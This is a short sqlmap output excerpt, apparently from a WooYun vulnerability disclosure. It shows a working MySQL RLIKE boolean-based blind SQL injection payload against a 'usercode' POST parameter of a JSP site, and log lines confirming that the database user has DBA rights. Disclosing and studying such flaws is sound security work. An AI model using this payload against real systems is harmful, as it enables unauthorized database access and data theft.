 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: usercode=-1' RLIKE (SELECT (CASE WHEN (3100=3100) THEN 0x2d31 ELSE
0x28 END)) AND 'hjLf'='hjLf&yzm=266672
---
[11:20:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[11:20:09] [INFO] testing if current user is DBA
[11:20:09] [INFO] fetching current user
[11:20:09] [INFO] resumed:
current user is DBA: True
www.wooyun.org